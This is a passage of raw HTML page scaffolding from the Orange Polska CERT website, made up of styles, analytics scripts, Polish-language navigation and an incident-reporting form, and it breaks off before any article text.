!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='moove_gdpr_frontend-inline-css'>#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after,#moove_gdpr_cookie_modal .cookie-switch .slider:after,#moove_gdpr_cookie_modal .switch .cookie-slider:after,#moove_gdpr_cookie_modal .switch .slider:after,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a{font-weight:inherit}#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#ff7900}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#ff7900;border-color:#ff7900}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#ff7900}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#ff7900;border:1px solid #ff7900}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #ff7900;-moz-box-shadow:0 0 1px 3px #ff7900;box-shadow:0 0 1px 3px #ff7900}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#ff7900}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#ff7900}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#ff7900}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}</style> <script async src="https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&amp;render=explicit&amp;ver=6.9" id="recaptchav2-js"></script> <script src="https://cert.orange.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script async src="https://cert.orange.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://cert.orange.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cert.orange.pl/wp-json/wp/v2/news/3957" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cert.orange.pl/xmlrpc.php?rsd" /><link rel='shortlink' href='https://cert.orange.pl/?p=3957' /><link rel="icon" href="https://cert.orange.pl/wp-content/uploads/2023/05/favicon.ico" sizes="32x32" /><link rel="icon" href="https://cert.orange.pl/wp-content/uploads/2023/05/favicon.ico" sizes="192x192" /><link rel="apple-touch-icon" href="https://cert.orange.pl/wp-content/uploads/2023/05/favicon.ico" /><meta name="msapplication-TileImage" content="https://cert.orange.pl/wp-content/uploads/2023/05/favicon.ico" /><style id="wp-custom-css">.header__nav.is-open{justify-content:flex-start}</style></head><body class="wp-singular news-template-default single single-news postid-3957 wp-theme-cert"> <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NFFZGT9P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) --> <!-- Matomo --> <script defer type="text/javascript">var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://cert.orange.pl/matomo/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();</script> <!-- End Matomo Code --><div id="page" class="site"><header class="header"><div class="header__logos"><div class="logos"><div class="logos__logo  "> <a href="https://www.orange.pl/" class=""> <img class="logo" src="https://cert.orange.pl/wp-content/uploads/2025/11/orange-logo.svg" alt=""/> </a></div><div class="logos__logo logos__logo--clean "> <a href="https://cert.orange.pl/" class=""> <img class="logo" src="https://cert.orange.pl/wp-content/uploads/2025/11/cert-logo.svg" alt=""/> </a></div><div class="logos__logo logos__logo--clean logos__logo--no-gutter"> <a href="https://cert.orange.pl/cybertarcza/" class=""> <img class="logo" src="https://cert.orange.pl/wp-content/uploads/2026/01/Cybertarcza6.svg" alt="Cybertarcza logo"/> </a></div></div></div><div class="header__nav js-mobile-menu is-hidden"><nav class="nav"><ul id="menu-header" class="nav__links"><li class="nav__link  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6493 nav__link--has-submenu js-has-submenu"><span class="nav-item">Na skróty</span><img  class="nav-icon" src="https://cert.orange.pl/wp-content/themes/cert/front/dist/assets/svg/arrow_down.svg" alt="arrow-down"><ul class="nav__links nav__links--is-submenu js-is-submenu"><li class="nav__link  menu-item menu-item-type-post_type menu-item-object-page menu-item-6495"><a class="header-url" href="https://cert.orange.pl/ostrzezenia/">Ostrzeżenia</a></li><li class="nav__link  menu-item menu-item-type-post_type menu-item-object-page menu-item-6496"><a class="header-url" href="https://cert.orange.pl/cyber-threat-intelligence/">Cyber Threat Intelligence</a></li><li class="nav__link  menu-item menu-item-type-post_type menu-item-object-page menu-item-6497"><a class="header-url" href="https://cert.orange.pl/materialy-filmowe/">Materiały filmowe</a></li><li class="nav__link  menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a class="header-url" href="https://cert.orange.pl/warto-wiedziec/">Warto wiedzieć</a></li><li class="nav__link  menu-item menu-item-type-custom menu-item-object-custom menu-item-6500"><a class="header-url" href="https://cert.orange.pl/tag/ekspert/">Dla eksperta</a></li><li class="nav__link  menu-item menu-item-type-post_type menu-item-object-page menu-item-6701"><a class="header-url" href="https://cert.orange.pl/raporty-cert-orange-polska/">Raporty CERT Orange Polska</a></li><li class="nav__link  menu-item menu-item-type-post_type menu-item-object-page menu-item-6501"><a class="header-url" href="https://cert.orange.pl/kontakt/">Kontakt</a></li></ul></li><li class="nav__link  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 nav__link--has-submenu js-has-submenu"><span class="nav-item">O nas</span><img  class="nav-icon" src="https://cert.orange.pl/wp-content/themes/cert/front/dist/assets/svg/arrow_down.svg" alt="arrow-down"><ul class="nav__links nav__links--is-submenu js-is-submenu"><li class="nav__link  menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a class="header-url" href="https://cert.orange.pl/czym-jest-cert/">Czym jest CERT?</a></li><li class="nav__link  menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a class="header-url" href="https://cert.orange.pl/organizacje-czlonkowskie/">Członkostwo w organizacjach</a></li><li class="nav__link  menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a class="header-url" href="https://cert.orange.pl/zglos-podatnosc/">Zgłoś podatność</a></li><li class="nav__link  menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a class="header-url" href="https://cert.orange.pl/hall-of-fame/">Hall of Fame</a></li></ul></li><li class="nav__link  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-69 nav__link--has-submenu js-has-submenu"><span class="nav-item">Narzędzia</span><img  class="nav-icon" src="https://cert.orange.pl/wp-content/themes/cert/front/dist/assets/svg/arrow_down.svg" alt="arrow-down"><ul class="nav__links nav__links--is-submenu js-is-submenu"><li class="nav__link  menu-item menu-item-type-post_type menu-item-object-page menu-item-4948"><a class="header-url" href="https://cert.orange.pl/hasloalert/">Hasło Alert</a></li><li class="nav__link  menu-item menu-item-type-post_type menu-item-object-page menu-item-4161"><a class="header-url" href="https://cert.orange.pl/mapa-zagrozen/">Mapa zagrożeń</a></li><li class="nav__link  menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a class="header-url" href="https://cert.orange.pl/dane-o-zagrozeniach/">Dane o zagrożeniach</a></li><li class="nav__link  menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a class="header-url" href="https://cert.orange.pl/mobile-sandbox/">Mobile Sandbox</a></li></ul></li><li class="nav__link  menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://cert.orange.pl/antiphishing-info/" class="nav-item">Zasady bezpieczeństwa</a></li><li class="nav__link  menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://cert.orange.pl/uslugi/" class="nav-item">Usługi</a></li><li class="nav__link  menu-item menu-item-type-post_type menu-item-object-page menu-item-5721"><a href="https://cert.orange.pl/cybertarcza/" class="nav-item">CyberTarcza Orange</a></li></ul></nav><div class="actions"><div class="actions__item mobile-hide"> <button type="button" class="btn btn-search js-search-btn"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="20" height="20" viewBox="0 0 24 24" id="search"> <path fill="currentColor" fill-rule="evenodd" d="m21.415 19.665-5.416-5.416A7.496 7.496 0 1 0 14.25 16l5.416 5.415a.601.601 0 0 0 .848 0l.902-.9a.602.602 0 0 0 0-.849ZM9.896 14.994a5.097 5.097 0 1 1 0-10.195 5.097 5.097 0 0 1 0 10.194Z" clip-rule="evenodd"/> </svg> </button></div><div class="actions__item"> <button type="button" class="btn btn--senary actions__item-btn js-open-popup-header"> <b> Zgłoś zagrożenie! </b> </button></div><div class="actions__item"> <a href="/login" class="link"> <img class="link__icon" src="https://cert.orange.pl/wp-content/themes/cert/front/dist/assets/svg/ic_Avatar.svg" alt="avatar"/> <span class="link__text"> Zaloguj się do usług bezpieczeństwa </span> </a></div></div></div><div class="search-mobile"> <button type="button" class="btn btn-search js-search-btn"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="20" height="20" viewBox="0 0 24 24" id="search"> <path fill="currentColor" fill-rule="evenodd" d="m21.415 19.665-5.416-5.416A7.496 7.496 0 1 0 14.25 16l5.416 5.415a.601.601 0 0 0 .848 0l.902-.9a.602.602 0 0 0 0-.849ZM9.896 14.994a5.097 5.097 0 1 1 0-10.195 5.097 5.097 0 0 1 0 10.194Z" clip-rule="evenodd"/> </svg> </button></div><div class="header__hamburger js-open-nav-mobile"><div class="hamburger"> <noscript><img class="js-hamburger-icon" src="https://cert.orange.pl/wp-content/themes/cert/front/dist/assets/svg/hamburger.svg" alt="hamburger"/></noscript><img class="lazyload js-hamburger-icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cert.orange.pl/wp-content/themes/cert/front/dist/assets/svg/hamburger.svg" alt="hamburger"/> <noscript><img class="js-close-mobile-icon is-hidden" src="https://cert.orange.pl/wp-content/themes/cert/front/dist/assets/svg/close.svg" alt="hamburger-close"/></noscript><img class="lazyload js-close-mobile-icon is-hidden" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cert.orange.pl/wp-content/themes/cert/front/dist/assets/svg/close.svg" alt="hamburger-close"/></div></div><div class="header__popup js-header-popup"><div class="header-popup"><div class="header-popup__overlay"></div><div class="header-popup__content"><div class="popup-content"><div class="popup-content__heading"> Zgłoś incydent</div><div class="popup-content__close"> <button class="js-close-popup btn-close" type="button"> <img class="popup-content__close-ico" src="https://cert.orange.pl/wp-content/themes/cert/front/dist/assets/svg/delete.svg" alt="close"/> </button></div></div><div class="header-form"><form method="post" action="" class="js-header-form" novalidate> <input type="hidden" id="security" name="security" value="94ecea457e" /><div class="header-form__input"><textarea name="incident_submission[title]" placeholder="Treść zgłoszenia" rows="5" required></textarea><div class="header-form__error-box is-hidden"></div></div><div class="header-form__input"> <select name="incident_submission[incident_type]" required="required" class="js-details-select"><option value="" selected="selected"> Typ zagrożenia</option><option value="incident"> Incydent</option><option value="vulnerability"> Podatność</option><option value="other"> Inny</option> </select><div class="header-form__error-box is-hidden"></div></div><div class="header-form__input" style="display: none;"> <select name="incident_submission[incident_details]" class="js-incident-select"><option value="" selected="selected"> Wybierz</option><option value="phishing"> Oszustwa sieciowe (np. phishing)</option><option value="dos"> Ograniczenie dostępności i zasobów (DoS)</option><option value="break"> Próby i włamania sieciowe</option><option value="malware"> Rozpowszechnianie złośliwych programów</option><option value="spam"> Nielegalne treści (np. spam)</option><option value="other"> Inne</option> </select><div class="header-form__error-box is-hidden"></div></div><div class="header-form__input" style="display: none;"> <select name="incident_submission[vulnerability_details]" class="js-vulnerability-select"><option value="" selected="selected"> Wybierz</option><option value="buffer_overload"> Możliwość przepełnienia bufora</option><option value="data_entry_error"> Błąd wprowadzenia danych</option><option value="configuration_error"> Błąd konfiguracji</option><option value="other"> Inne</option> </select><div class="header-form__error-box is-hidden"></div></div><div class="header-form__input"> <input type="email" name="incident_submission[email]" required placeholder="Twój adres email"><div class="header-form__error-box is-hidden"></div></div><div class="header-form__input"> <input type="file" name="incident_submission[attachment]" class=""><div class="header-form__error-box is-hidden"></div><p class="small"> (jeśli zgłaszasz przypadek phishingu, zapisz mail (przesuń go z programu pocztowego na pulpit komputera lub wybierz opcję plik/zapisz jako), a następnie załącz)</p></div><div class="js-recaptcha-container"><div class="g-recaptcha" id="header-form-recaptcha" data-sitekey="6LflKBoTAAAAALZE37mP4Jd6liwB1GMXRudfDhBq"></div><div class="header-form__error-box is-hidden"></div></div><div class="header-form__input--row"><p class="small color-red"> Podejrzany SMS prześlij na nr 508 700 900</p></div><div class="header-form__input--row header-form__input--row-mobile"> <input type="submit" value="Zgłoś incydent" class="btn btn--secondary"> <span class="x-small"> Jeśli zgłoszenie dotyczy bezpieczeństwa dzieci, zgłoś je również pod http://www.dyzurnet.pl </span></div><div class="header-form__error-box is-hidden js-form-message"></div></form></div></div></div></div><div class="header__popup js-header-popup-search"><div class="header-popup"><div class="header-popup__overlay"></div><div class="header-popup__content"><div class="popup-content"><div class="popup-content__heading"> Wyszukiwarka</div><div class="popup-content__close"> <button class="js-close-popup-search btn-close" type="button"> <img class="popup-content__close-ico" src="https://cert.orange.pl/wp-content/themes/cert/front/dist/assets/svg/delete.svg" alt="close"/> </button></div></div><div class="search-form-popup"><form method="GET" action="https://cert.orange.pl/" class="search-form-popup__form"><div class="search-form-popup__input search-form-popup__input--full search-form-popup__input--gap"> <input type="text" name="s" placeholder="Szukana fraza"></div><div class="search-form-popup__input"> <input type="submit" value="Szukaj" class="btn btn--secondary"></div></form></div> <!--<div class="header-form"><form method="post" action="" class="js-header-form" novalidate> <input type="hidden" id="security" name="security" value="94ecea457e" /><div class="header-form__input"> <input type="text" name="incident_submission[title]" placeholder="Treść zgłoszenia" required><div class="header-form__error-box is-hidden"></div></div><div class="header-form__input"> <select name="incident_submission[incident_type]" required="required" class="js-details-select"><option value="" selected="selected"> Typ zagrożenia</option><option value="incident"> Incydent</option><option value="vulnerability"> Podatność</option><option value="other"> Inny</option> </select><div class="header-form__error-box is-hidden"></div></div><div class="header-form__input" style="display: none;"> <select name="incident_submission[incident_details]" class="js-incident-select"><option value="" selected="selected"> Wybierz</option><option value="phishing"> Oszustwa sieciowe (np. phishing)</option><option value="dos"> Ograniczenie dostępności i zasobów (DoS)</option><option value="break"> Próby i włamania sieciowe</option><option value="malware"> Rozpowszechnianie złośliwych programów</option><option value="spam"> Nielegalne treści (np. spam)</option><option value="other"> Inne</option> </select><div class="header-form__error-box is-hidden"></div></div><div class="header-form__input" style="display: none;"> <select name="incident_submission[vulnerability_details]" class="js-vulnerability-select"><option value="" selected="selected"> Wybierz</option><option value="buffer_overload"> Możliwość przepełnienia bufora</option><option value="data_entry_error"> Błąd wprowadzenia danych</option><option value="configuration_error"> Błąd konfiguracji</option><option value="other"> Inne</option> </select><div class="header-form__error-box is-hidden"></div></div><div class="header-form__input"> <input type="email" name="incident_submission[email]" required placeholder="Twój adres email"><div class="header-form__error-box is-hidden"></div></div><div class="header-form__input"> <input type="file" name="incident_submission[attachment]" class=""><div class="header-form__error-box is-hidden"></div><p class="small"> (jeśli zgłaszasz przypadek phishingu, zapisz mail (przesuń go z programu pocztowego na pulpit komputera lub wybierz opcję plik/zapisz jako), a następnie załącz)</p></div><div class="js-recaptcha-container"><div class="g-recaptcha" id="header-form-recaptcha" data-sitekey="6LflKBoTAAAAALZE37mP4Jd6liwB1GMXRudfDhBq"></div><div class="header-form__error-box is-hidden"></div></div><div class="header-form__input--row"><p class="small color-red"> Podejrzany SMS prześlij na nr 508 700 900</p></div><div class="header-form__input--row"> <input type="submit" value="Zgłoś incydent" class="btn btn--secondary"> <span class="x-small"> Jeśli zgłoszenie dotyczy bezpieczeństwa dzieci, zgłoś je również pod http://www.dyzurnet.pl </span></div><div class="header-form__error-box is-hidden js-form-message"></div></form></div> --></div></div></div></header> <!--<div class="sub-header"><div class="inner"><div class="sub-header-container"><div class="sub-header-btn"> <a href="#" class="sub-header-button"><div class="sub-header-button-ico"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24" id="Shield-Locked--Streamline-Outlined-Material" height="24" width="24"> <path d="M12 21.9751c-2.33335 -0.58335 -4.25 -1.9375 -5.75 -4.0625S4 13.45845 4 10.9251v-5.95l8 -3 8 3v5.95c0 0.21665 -0.00415 0.43335 -0.0125 0.65s-0.02915 0.43335 -0.0625 0.65c-0.08335 0 -0.15415 -0.00415 -0.2125 -0.0125 -0.05835 -0.00835 -0.12915 -0.0125 -0.2125 -0.0125 -0.18335 0 -0.36665 0.0125 -0.55 0.0375 -0.18335 0.025 -0.36665 0.05415 -0.55 0.0875 0.03335 -0.23335 0.05835 -0.46665 0.075 -0.7 0.01665 -0.23335 0.025 -0.46665 0.025 -0.7v-4.9l-6.5 -2.45 -6.5 2.45v4.9c0 2.18335 0.60415 4.15415 1.8125 5.9125s2.77085 2.95415 4.6875 3.5875c0.45 -0.15 0.8875 -0.34165 1.3125 -0.575 0.425 -0.23335 0.82915 -0.49165 1.2125 -0.775v1.825c-0.38335 0.23335 -0.7875 0.44165 -1.2125 0.625 -0.425 0.18335 -0.8625 0.33335 -1.3125 0.45Zm4.875 0.025c-0.25 0 -0.4875 -0.1125 -0.7125 -0.3375 -0.225 -0.225 -0.3375 -0.4625 -0.3375 -0.7125v-3.05c0 -0.25 0.1125 -0.4875 0.3375 -0.7125 0.225 -0.225 0.4625 -0.3375 0.7125 -0.3375v-1c0 -0.6 0.19585 -1.10835 0.5875 -1.525 0.39165 -0.41665 0.87915 -0.625 1.4625 -0.625 0.58335 0 1.06665 0.20835 1.45 0.625 0.38335 0.41665 0.575 0.925 0.575 1.525v1h0.025c0.23335 0 0.4625 0.1125 0.6875 0.3375 0.225 0.225 0.3375 0.4625 0.3375 0.7125v3.05c0 0.25 -0.1125 0.4875 -0.3375 0.7125 -0.225 0.225 -0.45415 0.3375 -0.6875 0.3375h-4.1Zm1 -5.15h2.1v-1c0 -0.33335 -0.09585 -0.60835 -0.2875 -0.825s-0.44585 -0.325 -0.7625 -0.325c-0.33335 0 -0.59165 0.10835 -0.775 0.325s-0.275 0.49165 -0.275 0.825v1Z" stroke-width="0.5"></path> </svg></div> <span> Ostrzezenia </span> </a></div><div class="sub-header-btn"> <a href="#" class="sub-header-button"><div class="sub-header-button-ico"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24" id="Security--Streamline-Outlined-Material" height="24" width="24"> <path d="M12 22c-2.33335 -0.58335 -4.25 -1.9375 -5.75 -4.0625S4 13.48335 4 10.95V5l8 -3 8 3v5.95c0 2.53335 -0.75 4.8625 -2.25 6.9875S14.33335 21.41665 12 22Zm0 -1.55c1.76665 -0.58335 3.22915 -1.65415 4.3875 -3.2125S18.225 13.93335 18.425 12H12V3.625L5.5 6.05v4.9c0 0.2 0.00415 0.37085 0.0125 0.5125 0.00835 0.14165 0.02915 0.32085 0.0625 0.5375H12v8.45Z" stroke-width="0.5"></path> </svg></div> <span> Cyber Threat Intelligence </span> </a></div><div class="sub-header-btn"> <a href="#" class="sub-header-button"><div class="sub-header-button-ico"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24" id="Movie--Streamline-Outlined-Material" height="24" width="24"> <path d="m3.5 4 1.85 3.8h3.25L6.75 4h2.225l1.85 3.8h3.25L12.225 4h2.225l1.85 3.8h3.25L17.7 4H20.5c0.4 0 0.75 0.15 1.05 0.45 0.3 0.3 0.45 0.65 0.45 1.05v13c0 0.4 -0.15 0.75 -0.45 1.05 -0.3 0.3 -0.65 0.45 -1.05 0.45H3.5c-0.4 0 -0.75 -0.15 -1.05 -0.45 -0.3 -0.3 -0.45 -0.65 -0.45 -1.05V5.5c0 -0.4 0.15 -0.75 0.45 -1.05C2.75 4.15 3.1 4 3.5 4Zm0 5.3V18.5h17V9.3H3.5Z" stroke-width="0.5"></path> </svg></div> <span> Filmy </span> </a></div><div class="sub-header-btn"> <a href="#" class="sub-header-button"><div class="sub-header-button-ico"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 24 24" id="Menu-Book--Streamline-Outlined-Material" height="24" width="24"> <path d="M14 9.65v-1.2c0.55 -0.23335 1.1125 -0.40835 1.6875 -0.525 0.575 -0.11665 